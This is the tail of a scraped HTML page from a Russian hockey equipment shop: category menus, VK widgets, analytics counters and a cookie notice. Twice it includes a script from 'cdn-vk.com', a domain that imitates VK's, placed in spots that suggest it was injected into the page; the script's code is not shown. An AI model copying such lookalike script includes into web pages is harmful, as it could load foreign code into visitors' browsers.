			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 01:13:22INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"TOYEW0QjyZTTjVmITx2MxhOchMYDkODkOkDIZlF4jjZ"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fkonki-bauer-vapor-select-jr-14&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D1%8C%D0%BA%D0%B8%20Bauer%20Vapor%20Select%20Jr%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768877507383&1768877507383
body_size: 94
content:
//:1
_sntnl1768877507383({date:"Tue, 20 Jan 2026 02:51:47 GMT", res:"1"})